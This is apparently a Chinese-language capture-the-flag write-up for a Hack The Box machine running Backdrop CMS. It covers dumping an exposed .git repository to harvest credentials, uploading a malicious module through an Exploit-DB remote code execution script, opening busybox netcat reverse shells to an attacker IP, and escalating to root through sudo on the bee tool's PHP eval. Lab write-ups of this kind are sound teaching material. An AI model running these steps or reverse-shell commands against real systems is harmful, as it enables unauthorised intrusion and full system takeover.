系统:linux
内容:BackDrop CMS
扫描端口情况如下。
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.12 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 97:2a:d2:2c:89:8a:d3:ed:4d:ac:00:d2:1e:87:49:a7 (RSA)
| 256 27:7c:3c:eb:0f:26:e9:62:59:0f:0f:b1:38:c9:ae:2b (ECDSA)
|_ 256 93:88:47:4c:69:af:72:16:09:4c:ba:77:1e:3b:3b:eb (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-generator: Backdrop CMS 1 (https://backdropcms.org)
| http-git:
| 10.10.11.58:80/.git/
| Git repository found!
| Repository description: Unnamed repository; edit this file 'description' to name the...
|_ Last commit message: todo: customize url aliases. reference:https://docs.backdro...
|_http-title: Home | Dog
|_http-server-header: Apache/2.4.41 (Ubuntu)
| http-robots.txt: 22 disallowed entries (15 shown)
| /core/ /profiles/ /README.md /web.config /admin
| /comment/reply /filter/tips /node/add /search /user/register
|_/user/password /user/login /user/logout /?q=admin /?q=comment/reply
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel根据网页提示,将dog.htb加入hosts。
由于nmap已经提示了存在.git目录,先用gitTools查看有无敏感信息。
~/D/d/e $/opt/GitTools/Dumper/gitdumper.sh http://dog.htb/.git/ ./dump
~/D/d/e $/opt/GitTools/Extractor/extractor.sh ./dump ./extracted查找敏感信息,首先是配置文件,并得到一个数据库密码。
~/D/d/e/0 $cat settings.php
...
$database = 'mysql://root:BackDropJ2024DS2024@127.0.0.1/backdrop';
...另外找到一个用户名(这里稍微有点难发现)。
~/D/d/e/0 $cat files/config_83dddd18e1ec67fd8ff5bba2453c7fb3/active/update.settings.json
{
"_config_name": "update.settings",
"_config_static": true,
...
"update_emails": [
"tiffany@dog.htb"
],
...
}使用之前的密码和tiffany用户名可以登录进去。
登录成功后,需要使用BackDrop CMS的漏洞https://www.exploit-db.com/exploits/52021。
~/D/d $python3 pwn.py http://dog.htb
Backdrop CMS 1.27.1 - Remote Command Execution Exploit
Evil module generating...
Evil module generated! shell.zip

Go to http://dog.htb/admin/modules/install and upload the shell.zip for Manual Installation.
Your shell address: http://dog.htb/modules/shell/shell.php运行下面的代码。
busybox nc 10.10.16.23 1234 -e sh本机监听端口可以得到rev shell。查看home目录,可以看到两个用户。其中johncusack可以使用刚才的密码登录ssh。
~/D/d $rlwrap nc -nlvp 1234
Listening on 0.0.0.0 1234
Connection received on 10.10.11.58 34814
python3 -c 'import pty;pty.spawn("/bin/bash")'
bash-5.0$ cd /home
ls
cd /home
bash-5.0$ ls
jobert johncusack登录后查看sudo -l。
-bash-5.0$ sudo -l
[sudo] password for johncusack:
Matching Defaults entries for johncusack on dog:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User johncusack may run the following commands on dog:
(ALL : ALL) /usr/local/bin/bee
-bash-5.0$ file /usr/local/bin/bee
/usr/local/bin/bee: symbolic link to /backdrop_tool/bee/bee.php不带参数运行时,可以发现bee程序有个eval参数。
-bash-5.0$ sudo /usr/local/bin/bee
...
eval
ev, php-eval
Evaluate (run/execute) arbitrary PHP code after bootstrapping Backdrop.
...执行root代码(注意要设置-root也就是根目录)。
-bash-5.0$ sudo /usr/local/bin/bee eval --root=/var/www/html/ "echo shell_exec('whoami')"
root
-bash-5.0$ sudo /usr/local/bin/bee eval --root=/var/www/html/ "echo shell_exec('busybox nc 10.10.16.23 1234 -e sh')"